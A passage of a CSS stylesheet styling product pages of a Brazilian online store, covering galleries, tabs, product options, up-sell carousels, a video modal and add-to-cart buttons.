    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #D8D8D8;
    margin-right: 10px;
    margin-top: 10px;
  }
  .product-image-gallery .slick-dots li.slick-active {
    background: #796E7C;
  }
}

.product-image-thumbs li {
  display: inline-block;
}

.product-collateral {
  clear: both;
  border-bottom: 2px dashed #cbe2de;
}
@media only screen and (max-width: 1199px) {
  .product-collateral {
    padding: 0 15px;
  }
}
@media only screen and (max-width: 599px) {
  .product-collateral {
    padding: 0;
    border-bottom: 0;
  }
}
.product-collateral .collateral-tabs dd h2 {
  display: none;
}
.product-collateral .collateral-tabs dd .std {
  font-size: 14px;
}
@media only screen and (max-width: 599px) {
  .product-collateral .collateral-tabs dl {
    padding: 12px 15px;
  }
}
.product-collateral .collateral-tabs dl span {
  font-weight: 600;
}

.box-collateral {
  clear: both;
}

@media only screen and (min-width: 771px) {
  .product-collateral .toggle-tabs {
    display: block;
    width: 100%;
    position: relative;
    padding-left: calc((100% - 1199px) / 2);
    padding-right: calc((100% - 1199px) / 2);
    border-bottom: 2px dashed #cbe2de;
  }
  .product-collateral .toggle-tabs li {
    float: left;
    border-bottom: 4px solid transparent;
    margin-bottom: -3px;
    margin-right: 70px;
    padding-right: 10px;
    padding-bottom: 25px;
  }
  .product-collateral .toggle-tabs li > span {
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    cursor: pointer;
    color: #786e7d;
    font-size: 16px;
    font-weight: 600;
    position: relative;
    bottom: -1px;
  }
  .product-collateral .toggle-tabs li.current {
    border-color: #3e8c00;
  }
  .product-collateral .toggle-tabs:after {
    content: "";
    display: block;
    clear: both;
  }
  .product-collateral > dl {
    width: 1199px;
    margin: 0 auto;
  }
  .product-collateral > dl > dt {
    display: none;
  }
  .product-collateral > dl > dd {
    width: 100%;
    display: none;
    padding: 60px 0 100px 0;
  }
  .product-collateral > dl > dd.current {
    display: block;
  }
}
@media only screen and (max-width: 770px) {
  .product-collateral .toggle-tabs {
    display: none;
  }
  .product-collateral > dl > dt {
    margin: 0;
    margin-bottom: 10px;
    color: #636363;
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    line-height: 1.4;
    text-rendering: optimizeSpeed;
    text-transform: uppercase;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
    font-weight: normal;
    margin-bottom: 0px;
    padding: 12px 15px 7px 15px;
    border-width: 1px;
    border-style: solid;
    border-color: #CCCCCC;
    position: relative;
    border-left: 0;
    border-right: 0;
    display: block;
  }
  .product-collateral > dl > dt:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    content: "";
    background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/accordion-arrow.svg);
    display: inline-block;
    width: 20px;
    height: 20px;
    right: 14px;
    position: absolute;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    top: 50%;
    margin-top: -13px;
  }
  .product-collateral > dl > dt:hover {
    background-color: #F4F4F4-hover;
  }
  .product-collateral > dl > dt span {
    font-weight: 600;
    -webkit-font-smoothing: antialiased;
  }
  .product-collateral > dl > dd {
    padding: 15px;
    margin: 0;
    border-style: none;
  }
  .product-collateral > dl > dd:last-child {
    border-width: 0 1px 1px 1px;
  }
  .product-collateral > dl > dt {
    cursor: pointer;
    border-bottom-width: 0;
    text-transform: none;
  }
  .product-collateral > dl > dt:after {
    content: "";
    background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/accordion-arrow.svg);
    display: inline-block;
    width: 20px;
    height: 20px;
    right: 14px;
    position: absolute;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    top: 50%;
    margin-top: -13px;
  }
  .product-collateral > dl > dt.last {
    border-bottom-width: 1px;
  }
  .product-collateral > dl > dd {
    display: none;
  }
  .product-collateral.accordion-open > dl > dt.current:after {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    content: "";
    background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/accordion-arrow.svg);
    display: inline-block;
    width: 20px;
    height: 20px;
    right: 14px;
    position: absolute;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    top: 50%;
    margin-top: -7px;
  }
  .product-collateral.accordion-open > dl > dd.current {
    display: block;
  }
}
#product-attribute-specs-table {
  max-width: 50em;
  border: 1px solid #EDEDED;
}
#product-attribute-specs-table th {
  border-right: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
}

.product-options {
  width: 100%;
  padding: 15px 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  clear: both;
  position: relative;
}
@media only screen and (max-width: 979px) {
  .product-options .product-view .product-options .required {
    position: static;
  }
}
.product-options .validation-advice {
  display: block;
  border-radius: 5px;
  border-left: none;
  background-color: #FAEBE8;
  font-size: 14px;
  color: #E5465A;
  padding: 10px 15px;
  margin-bottom: 8px;
}
.product-options dt label {
  font-size: 16px;
  margin-bottom: 6px;
}
.product-options dd .input-box {
  width: 100%;
}
.product-options dd .input-box textarea, .product-options dd .input-box select {
  border-color: #cdcdcd;
  border-radius: 2px;
  border: 1px solid #C1C1C1;
  box-shadow: 0 2px 2px 0px #ddd inset;
  background: #FFFFFF;
  font-size: 14px;
  color: #777777;
  padding: 10px;
  width: 100%;
  max-width: 450px;
}
.product-options dd .input-box textarea {
  height: 8em;
}
.product-options dd .input-box select {
  height: 38px;
}
.product-options dd .input-box select.multiselect {
  height: auto;
}
.product-options dd .input-box select option {
  padding: 6px;
}
.product-options dd .input-box .product-custom-option.datetime-picker {
  font-size: 14px;
  padding: 4px;
}
.product-options dd .input-box .label label {
  font-size: 14px;
  padding: 5px 8px;
}
.product-options dd .input-box .input-text {
  height: 38px;
  border-radius: 2px;
  border: 1px solid #C1C1C1;
  box-shadow: 0 2px 2px 0px #ddd inset;
  background: #FFFFFF;
  font-size: 14px;
  color: #777777;
  padding: 10px;
  width: 100%;
  max-width: 450px;
}

.external-validations.validation-advice {
  display: block;
  border-radius: 5px;
  border-left: none;
  background-color: #FAEBE8;
  font-size: 14px;
  color: #E5465A;
  padding: 10px 15px;
  margin-bottom: 8px;
}
.external-validations.validation-advice p.required {
  position: absolute;
  top: 6px;
  right: 15px;
  text-align: right;
}
.external-validations.validation-advice dt {
  margin: 10px 0 3px;
  font-weight: normal;
}
.external-validations.validation-advice dt:first-child {
  margin-top: 0;
}
.external-validations.validation-advice dd {
  padding: 0 0 10px 0;
  margin: 0 0 5px;
  border-bottom: 1px solid #888 -light;
}
.external-validations.validation-advice dd .qty-holder {
  display: block;
  padding: 10px 0 0 0;
}
.external-validations.validation-advice dd .qty-holder .qty {
  width: 3em;
}
.external-validations.validation-advice dd .qty-holder label {
  vertical-align: middle;
}
.external-validations.validation-advice dd .qty-disabled {
  background: none;
  border: 0;
  padding: 0 2px;
}
.external-validations.validation-advice dd .input-text {
  width: 98%;
}
.external-validations.validation-advice dd .input-box {
  padding-top: 0;
}
.external-validations.validation-advice dd input.datetime-picker {
  width: 150px;
}
.external-validations.validation-advice dd .time-picker {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  padding: 2px 0;
  vertical-align: middle;
}
.external-validations.validation-advice dd textarea {
  width: 98%;
  height: 8em;
}
.external-validations.validation-advice dd select {
  max-width: 100%;
}
.external-validations.validation-advice dl.last dd.last {
  border-bottom: 0;
  padding-bottom: 5px;
  margin-bottom: 0;
}
.external-validations.validation-advice ul.options-list {
  margin-right: 5px;
}
.external-validations.validation-advice ul.options-list li {
  line-height: 1.5;
  margin-bottom: 7px;
}
.external-validations.validation-advice ul.options-list li:last-child {
  margin-bottom: 0;
}
.external-validations.validation-advice ul.options-list .radio, .external-validations.validation-advice ul.options-list .checkbox {
  float: left;
  margin-top: 5px;
}
.external-validations.validation-advice ul.options-list .label {
  display: block;
}
.external-validations.validation-advice ul.options-list label {
  font-weight: normal;
}
.external-validations.validation-advice p.note {
  margin: 0;
  font-size: 11px;
}

.product-options-bottom:after {
  content: "";
  display: block;
  clear: both;
}
.product-options-bottom .product-pricing, .product-options-bottom .tier-prices {
  float: right;
  margin: 0;
  padding: 0 0 10px;
  border: 0;
  background: 0;
  color: #636363;
}
@media only screen and (max-width: 1199px) {
  .product-options-bottom .product-pricing, .product-options-bottom .tier-prices {
    float: none;
    width: 100%;
    text-align: right;
    padding-bottom: 10px/2;
    margin-bottom: 10px;
    border-bottom: 1px solid #888;
  }
}
.product-options-bottom .tier-prices li {
  background: 0;
  padding: 2px 0;
}
.product-options-bottom .tier-prices .price, .product-options-bottom .tier-prices .benefit {
  color: #636363;
}
.product-options-bottom .price-box {
  display: none;
  float: right;
  margin: 0 0 10px;
  padding: 0;
}
@media only screen and (max-width: 479px) {
  .product-options-bottom .product-options-bottom .price-box .price-as-configured {
    text-align: right;
  }
  .product-options-bottom .product-options-bottom .price-box .price-as-configured .price-label {
    display: block;
  }
}

.product-options-bottom .price-tax {
  float: left;
}

.block-related {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  background: #FFF;
  border: 1px solid #DDD;
  padding: 15px;
  background-color: #FFF;
}
.block-related .block-title h2 {
  -webkit-font-smoothing: antialiased;
  font-weight: 600;
  color: #786e7d;
  font-size: 22px;
  text-transform: inherit;
}
@media only screen and (max-width: 599px) {
  .block-related .block-title h2 {
    font-size: 14px;
  }
}
.block-related .block-subtitle {
  font-weight: 300;
  color: #796E7C;
  font-size: 14px;
  line-height: 22px;
  -webkit-font-smoothing: antialiased;
}
@media only screen and (max-width: 599px) {
  .block-related .block-subtitle {
    font-size: 14px;
    line-height: 17px;
  }
}
.block-related .block-subtitle a {
  display: none;
}
.block-related .item {
  display: block;
  margin-bottom: 15px;
}
.block-related .item:last-child {
  margin-bottom: 0;
}
@media only screen and (max-width: 599px) {
  .block-related .item .product-details {
    max-width: 52%;
  }
}
.block-related .item .related-checkbox {
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (max-width: 599px) {
  .block-related .item .related-checkbox {
    -ms-transform: scale(2);
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -o-transform: scale(2);
    margin-top: 30px;
    margin-left: 5px;
  }
}
.block-related .item .product {
  display: inline-block;
  vertical-align: middle;
}
.block-related .item .product-image {
  display: inline-block;
  vertical-align: middle;
  margin: 0 20px;
}
.block-related .item .product-details {
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (max-width: 599px) {
  .block-related .item .product-details .price-box p .price {
    font-size: 12px;
  }
}
.block-related .item .product-details .product-name a {
  font-weight: 600;
  font-size: 12px;
  color: #796E7C;
  letter-spacing: 0;
}
.block-related .item .product-details .price-box .regular-price, .block-related .item .product-details .price-box .old-price, .block-related .item .product-details .price-box .special-price {
  font-weight: 600;
  margin-top: 5px;
  font-size: 14px;
  margin-top: 0;
  display: inline-block;
}
.block-related .item .product-details .price-box .old-price {
  font-weight: 300;
}
@media only screen and (font-weight: 599px) {
  .block-related .item .product-details .price-box .old-price {
    font-size: 12px;
  }
}
@media only screen and (max-width: 599px) {
  .block-related .mini-products-list .product {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
.block-related .link-wishlist {
  display: none;
}

.box-up-sell {
  width: 1199px;
  margin: 115px auto 76px auto;
}
@media only screen and (max-width: 599px) {
  .box-up-sell {
    margin: 50px auto;
    position: relative;
  }
}
.box-up-sell h2 {
  -webkit-font-smoothing: antialiased;
  font-weight: 300;
  color: #796E7C;
  font-size: 52px;
  margin-bottom: 120px;
}
@media only screen and (max-width: 599px) {
  .box-up-sell h2 {
    padding: 0 10px;
    font-size: 18px;
    font-weight: 600;
    line-height: 19px;
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 599px) {
  .box-up-sell .products-grid {
    width: calc(100% - (2 * 14px));
    margin: 0 auto;
    border: 1px solid #DDDDDD;
  }
}
.box-up-sell .slick-navigation {
  display: inline-flex;
  position: absolute;
  right: 10px;
  top: 0px;
  z-index: 5;
}
.box-up-sell .slick-navigation .prev {
  display: none;
}
@media only screen and (max-width: 599px) {
  .box-up-sell .slick-navigation .prev {
    background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
    background-repeat: no-repeat;
    position: relative;
    width: 20px;
    height: 20px;
    cursor: pointer;
  }
}
.box-up-sell .slick-navigation .next {
  display: none;
}
@media only screen and (max-width: 599px) {
  .box-up-sell .slick-navigation .next {
    background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
    background-repeat: no-repeat;
    position: relative;
    width: 20px;
    height: 20px;
    cursor: pointer;
    margin-left: 10px;
  }
}

.box-tags {
  display: none;
}

.create-an-account {
  padding: 10px;
  font-size: 15px;
}

.product-view .product-custom-availability {
  display: block;
  width: 100%;
  margin: 0 0 10px 0;
  margin-top: 15px;
}

.product-view .product-custom-availability .availability.out-of-stock span.value {
  display: none;
}

.product-view .product-custom-availability .availability.out-of-stock:after {
  display: inline-block;
  content: "Produto fora de estoque";
  border-radius: 6px;
  border: 1px solid #e0c2a6;
  background: transparent;
  color: #e0c2a6;
  text-transform: uppercase;
  padding: 12px 20px;
}

.product-view .link-stock-alert {
  display: inline-block;
  margin-top: 10px;
  transition: 0.6s;
}

.product-view .link-stock-alert a {
  display: inline-block;
  border-radius: 6px;
  border: 1px solid #e0c2a6;
  background-color: transparent;
  color: #e0c2a6;
  padding: 12px 15px;
  transition: 0.6s;
}
.product-view .link-stock-alert a:hover {
  background-color: #e0c2a6;
  color: #ffffff;
  text-decoration: none;
}

.product-collateral .collateral-tabs dt.description,
.product-collateral .collateral-tabs dt.current.description {
  border-top: 0;
  padding-top: 0;
}
.product-collateral .collateral-tabs dt.description::after,
.product-collateral .collateral-tabs dt.current.description::after {
  display: none;
}

@media only screen and (max-width: 770px) {
  .product-collateral .collateral-tabs dd.description {
    display: block;
    margin-bottom: 30px;
  }
}

.product-collateral {
  border-bottom: 2px dashed #ccc;
}
.product-collateral .toggle-tabs {
  border-color: #ccc;
}
.product-collateral .collateral-tabs .short-full-description .readmore {
  display: none;
}
@media only screen and (max-width: 770px) {
  .product-collateral .collateral-tabs .short-full-description {
    overflow: hidden;
    height: 100px;
    position: relative;
  }
  .product-collateral .collateral-tabs .short-full-description.read {
    overflow: auto;
    height: inherit;
  }
  .product-collateral .collateral-tabs .short-full-description.read .readmore {
    display: none;
  }
  .product-collateral .collateral-tabs .short-full-description.read::after {
    display: none;
  }
  .product-collateral .collateral-tabs .short-full-description::after {
    display: inline-block;
    content: " ";
    width: 100%;
    height: 60px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 40%);
  }
  .product-collateral .collateral-tabs .short-full-description .readmore {
    display: block;
    background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/description-arrow.svg");
    background-repeat: no-repeat;
    background-position: left;
    background-size: 20px;
    font-size: 15px;
    color: #432c1b;
    text-decoration: underline;
    -webkit-font-smoothing: antialiased;
    padding-left: 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2;
  }
}

@media only screen and (max-width: 599px) {
  .product-view .slick-dots ~ .gallery-image {
    display: none;
  }
}
.product-view .mobile-youtube-video {
  display: none;
}
@media only screen and (max-width: 979px) {
  .product-view .mobile-youtube-video {
    display: block;
  }
}

.product-view .more-views .youtube-video a {
  display: flex !important;
  align-items: center;
  max-width: 100px;
  max-height: 75px;
  position: relative;
  overflow: hidden;
}
.product-view .more-views .youtube-video a::before {
  display: block;
  content: "";
  width: 48px;
  height: 48px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/youtube-play-button.svg");
  background-size: 48px;
  background-position: center;
  position: absolute;
  left: 50%;
  margin-left: -24px;
  z-index: 1;
}

.product-view .more-views .youtube-video img {
  display: inline-block;
  width: auto !important;
  height: 100%;
  max-width: none;
  left: 50%;
  transform: translate(-50%, 0);
  position: relative;
}

.product-view .youtube-modal {
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
}
@media only screen and (max-width: 770px) {
  .product-view .youtube-modal {
    z-index: 9999;
  }
}

.product-view .youtube-modal .modal-content {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.product-view .youtube-modal .modal-content .player {
  display: inherit;
  width: auto;
  height: auto;
  position: relative;
}
@media only screen and (max-width: 770px) {
  .product-view .youtube-modal .modal-content .player {
    width: 95%;
  }
}

.product-view .youtube-modal .modal-content .player a.close-modal {
  display: inline-block;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/cross-remove-sign.svg");
  background-size: 14px;
  background-repeat: no-repeat;
  background-position: center;
  background-color: #4a4a4a;
  position: absolute;
  top: -15px;
  right: -15px;
}
@media only screen and (max-width: 770px) {
  .product-view .youtube-modal .modal-content .player a.close-modal {
    top: -40px;
    right: 0;
  }
}

.product-view .product-collateral > dl > dd.current {
  padding-bottom: 0;
}

.product-view .product-collateral > dl > dd.description ~ h2 {
  display: none;
}

.product-view #product-attribute-specs-table {
  display: inline-block;
  margin-top: 30px;
}

.product-view #product-attribute-specs-table tr.last {
  display: none;
}

.product-view .minimal-price {
  display: none;
}
.product-view .product-image-mobile .zoom-in, .product-view .product-image-mobile .zoom-out, .product-view .product-image-mobile .img-mobile-zoom {
  display: none;
}
.product-view .product-image .zoom-in {
  display: none;
  top: 12px;
  right: 0;
  position: absolute;
  width: auto;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-search.svg");
  background-repeat: no-repeat;
  background-position: 6px;
  font-weight: bold;
  margin: 0px 15px;
  padding: 10px 10px 10px 35px;
  border: 1px solid #ccc;
  background-color: white;
}
@media only screen and (max-width: 599px) {
  .product-view .product-image .zoom-in {
    display: block;
  }
}
.product-view .product-image .zoom-out {
  display: none;
  width: 25px !important;
  height: 25px;
  background-color: #e2e2e2;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/close-modal.svg");
  background-size: 22px;
  background-repeat: no-repeat;
  background-position: center;
  text-align: right;
  padding: 15px;
  margin: 0;
  position: absolute;
  top: -24px;
  right: 0;
  z-index: 15;
}
.product-view .product-image .img-mobile-zoom {
  display: none;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  padding: 30px;
  font-size: 10px;
  line-height: 29px;
  height: 400px;
  border: 1px solid #ccc;
}
.product-view .product-image .img-mobile-zoom p {
  text-align: center;
  font-size: 20px;
}

.bundle-option-configurable-attr {
  padding: 10px;
  border-radius: 4px;
  border: 1px solid #DFDFDF;
  box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.2);
  background: #FFFFFF;
  margin: 5px;
  -webkit-font-smoothing: antialiased;
}
.bundle-option-configurable-attr .active {
  background: red;
}

.bundle-option-configurable-label {
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
  display: block;
  flex-wrap: wrap;
  flex-basis: 100%;
}

.bundle-swatch-indisponivel {
  color: red;
  margin: 8px;
  font-weight: 600;
  display: none;
}

.product-view .box-up-sell.vertical-theme {
  position: relative;
}
.product-view .box-up-sell.vertical-theme .slick-navigation {
  display: inline-flex;
  position: absolute;
  right: 10px;
  top: 0px;
  z-index: 5;
}
.product-view .box-up-sell.vertical-theme .slick-navigation .prev {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  background-repeat: no-repeat;
  position: relative;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.product-view .box-up-sell.vertical-theme .slick-navigation .next {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
  background-repeat: no-repeat;
  position: relative;
  width: 20px;
  height: 20px;
  cursor: pointer;
  margin-left: 10px;
}
.product-view .box-up-sell.vertical-theme .products-grid.grid-4 .item {
  height: 610px;
  margin: 0 5px;
}
@media only screen and (max-width: 770px) {
  .product-view .box-up-sell.vertical-theme .products-grid.grid-4 .item {
    height: auto;
  }
}
.product-view .box-up-sell.vertical-theme .products-grid .item .product-image {
  height: 290px;
  max-height: 290px;
}
.product-view .box-up-sell.vertical-theme .products-grid .item .product-image img {
  max-width: 100%;
  height: auto;
}

.grouped-items-table-wrapper {
  max-height: 400px;
  overflow-y: auto;
  width: 100%;
  margin-bottom: 15px;
}
.grouped-items-table-wrapper tbody tr:last-child td {
  border-bottom: none;
}
@media only screen and (max-width: 479px) {
  .grouped-items-table-wrapper {
    margin-bottom: 15px;
  }
}

.grouped-items-table td {
  padding: 10px !important;
}
.grouped-items-table .name {
  width: 60%;
}
.grouped-items-table .prices {
  width: 30%;
}
.grouped-items-table .grouped-qty {
  width: 50px;
  height: 40px;
  background-image: none;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  color: #796e7c;
  margin: 0;
  webkit-border-radius: 3px;
  border-radius: 3px;
  background-image: linear-gradient(-180deg, #eeeeee 0%, #ffffff 49%);
  border: 1px solid #C2C2C2;
  text-align: center;
  color: #786e7d;
  font-size: 14px;
  font-weight: 300;
  outline: none;
  margin: 0 15px;
}
.grouped-items-table .old-price {
  font-size: 12px !important;
}
.grouped-items-table .special-price {
  font-size: 15px !important;
}
.grouped-items-table .regular-price {
  font-size: 15px !important;
}

.leia-mais {
  cursor: pointer;
  font-size: 13px;
  font-weight: 500;
}

.loyalty-product-view {
  margin-bottom: 0px;
  margin-top: 32px;
}
.loyalty-product-view .points {
  font-weight: 800;
}

.shipping-estimate-table td {
  max-width: 385px;
}
@media only screen and (max-width: 599px) {
  .shipping-estimate-table td {
    max-width: 260px;
  }
}

.alert-stock.link-stock-alert.in-stock {
  display: none;
}

.product-view .product-shop.vertical-theme {
  width: 480px;
  max-width: 480px;
  padding-left: 0;
}
@media only screen and (max-width: 979px) {
  .product-view .product-shop.vertical-theme {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme {
    margin-top: 10px;
  }
}
.product-view .product-shop.vertical-theme .product-name .h1 {
  display: block;
  font-weight: 600;
  font-size: 36px;
  line-height: 44px;
  color: #786e7d;
}
.product-view .product-shop.vertical-theme .product-name .product-ref {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  width: 100%;
  margin-top: 15px;
}
@media only screen and (max-width: 479px) {
  .product-view .product-shop.vertical-theme .product-name .product-ref {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
.product-view .product-shop.vertical-theme .product-name .product-ref p {
  border-right: 1px solid #DFDFDF;
  font-size: 12px;
  color: #796E7C;
  font-weight: 300;
  padding-right: 20px;
  margin-right: 20px;
}
@media only screen and (max-width: 479px) {
  .product-view .product-shop.vertical-theme .product-name .product-ref p {
    width: 100%;
    border: 0;
    margin-bottom: 15px;
  }
}
.product-view .product-shop.vertical-theme .product-name .product-ref .div-ratings {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.product-view .product-shop.vertical-theme .product-name .product-ref .div-ratings a {
  font-size: 12px;
  color: #796E7C;
  font-weight: 300;
  margin-left: 15px;
}
.product-view .product-shop.vertical-theme .product-name .product-ref .ratings {
  height: auto;
  margin: 0;
  pointer-events: none;
}
.product-view .product-shop.vertical-theme .product-name .product-ref .ratings .rating-box {
  vertical-align: initial;
}
.product-view .product-shop.vertical-theme .product-name .product-ref .ratings .rating-box .stars {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/rating-new.png);
}
.product-view .product-shop.vertical-theme .product-name .product-ref .ratings .rating-box .stars.star-active {
  background-position: 0 20px;
}
.product-view .product-shop.vertical-theme .short-description {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  font-weight: 600;
  color: #786e7d;
  margin: 24px 0 35px 0;
}
.product-view .product-shop.vertical-theme .price-info {
  display: block;
  padding-top: 26px;
  padding-bottom: 26px;
  border-top: 1px solid #e6e6e6;
  -webkit-font-smoothing: antialiased;
}
.product-view .product-shop.vertical-theme .price-info .installments {
  margin-top: 5px;
}
.product-view .product-shop.vertical-theme .price-info .installments, .product-view .product-shop.vertical-theme .price-info .billetdiscount {
  display: block;
  font-weight: 300;
  color: #786e7d;
  margin-bottom: 7px;
}
.product-view .product-shop.vertical-theme .special-price, .product-view .product-shop.vertical-theme .regular-price {
  color: #796E7C;
  font-size: 36px;
  font-weight: 600;
}
.product-view .product-shop.vertical-theme .special-price .price-label, .product-view .product-shop.vertical-theme .regular-price .price-label {
  display: none;
}
.product-view .product-shop.vertical-theme .old-price {
  font-weight: 300;
  font-size: 20px;
  color: #786e7d;
  text-decoration: line-through;
}
.product-view .product-shop.vertical-theme .old-price .price-label {
  display: none;
}

.product-view .product-shop.vertical-theme .add-to-cart {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  flex-wrap: wrap;
  margin: 30px 0 24px 0;
}
@media only screen and (max-width: 979px) {
  .product-view .product-shop.vertical-theme .add-to-cart {
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-justify-content: flex-start;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .add-to-cart .qty-wrapper {
    display: none;
  }
}
.product-view .product-shop.vertical-theme .add-to-cart .qty-wrapper label {
  display: none;
}
.product-view .product-shop.vertical-theme .add-to-cart .qty-wrapper input[type=number]::-webkit-inner-spin-button {
  opacity: 1;
}
.product-view .product-shop.vertical-theme .add-to-cart .input-text {
  background-image: none;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 52px;
  color: #796e7c;
  margin: 0;
}
.product-view .product-shop.vertical-theme .add-to-cart .add-to-cart-buttons {
  width: 380px;
}
@media only screen and (max-width: 979px) {
  .product-view .product-shop.vertical-theme .add-to-cart .add-to-cart-buttons {
    margin-left: 20px;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .add-to-cart .add-to-cart-buttons {
    width: 100%;
    margin: 0;
  }
}
.product-view .product-shop.vertical-theme .add-to-cart .add-to-cart-buttons .btn-cart {
  width: 100%;
}
.product-view .product-shop.vertical-theme .add-to-cart .btn-cart {
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-font-smoothing: antialiased;
  background: #3e8c00;
  border: 0;
  width: 174px;
  height: 52px;
}
.product-view .product-shop.vertical-theme .add-to-cart .btn-cart:hover {
  background: #337300;
}

.product-view .product-shop.vertical-theme .safe-buy {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  -ms-justify-content: flex-end;
  width: 100%;
  margin: 13px 0 0 0;
}
@media only screen and (max-width: 979px) {
  .product-view .product-shop.vertical-theme .safe-buy {
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-justify-content: flex-start;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .safe-buy {
    justify-content: flex-end;
    -webkit-justify-content: flex-end;
    -ms-justify-content: flex-end;
    position: relative;
    right: 0;
  }
}
.product-view .product-shop.vertical-theme .safe-buy img {
  display: none;
}
.product-view .product-shop.vertical-theme .safe-buy .responsive {
  display: block;
}

.product-view .product-shop.vertical-theme .product-options {
  padding: 30px 0 35px 0;
}
.product-view .product-shop.vertical-theme .product-options p.required {
  display: none;
}
.product-view .product-shop.vertical-theme .product-options .swatch-attr {
  margin-bottom: 10px;
}
.product-view .product-shop.vertical-theme .product-options .swatch-attr label {
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}
.product-view .product-shop.vertical-theme .product-options .swatch-attr label .select-label {
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
}
.product-view .product-shop.vertical-theme .product-options .swatch-attr label::after {
  display: none;
}
.product-view .product-shop.vertical-theme .product-options dd {
